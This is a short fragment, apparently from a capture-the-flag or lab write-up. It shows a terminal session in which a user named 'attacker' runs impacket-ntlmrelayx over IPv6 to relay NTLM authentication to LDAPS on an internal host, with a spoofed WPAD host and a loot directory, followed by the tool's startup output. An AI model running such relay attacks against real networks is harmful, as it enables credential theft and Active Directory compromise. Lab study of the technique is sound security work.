 attacker@Attacker:/dev/shm$ sudo impacket-ntlmrelayx -6 -t ldaps://10.0.0.7 -wh pwned.SECURINETS.local -l l00t
[sudo] password for attacker:
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server